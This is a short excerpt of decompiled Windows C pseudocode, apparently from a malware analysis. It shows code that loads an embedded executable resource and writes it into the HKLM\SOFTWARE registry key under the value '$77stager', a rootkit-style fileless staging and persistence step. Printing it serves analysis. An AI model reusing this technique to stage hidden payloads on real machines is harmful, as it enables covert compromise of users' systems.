 ResourceA = FindResourceA(0, (LPCSTR)0x65, "EXE");
v1 = ResourceA;
if ( ResourceA )
{
  v2 = SizeofResource(0, ResourceA);
  if ( v2 )
  {
    Resource = LoadResource(0, v1);
    if ( Resource )
    {
      v4 = (const BYTE *)LockResource(Resource);
      if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE", 0, 0xF023Fu, &phkResult)
        && !RegSetValueExW(phkResult, L"$77stager", 0, 3u, v4, v2)
        && !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE", 0, 0xF013Fu, &phkResult)
        && !RegSetValueExW(phkResult, L"$77stager", 0, 3u, v4, v2) )
      {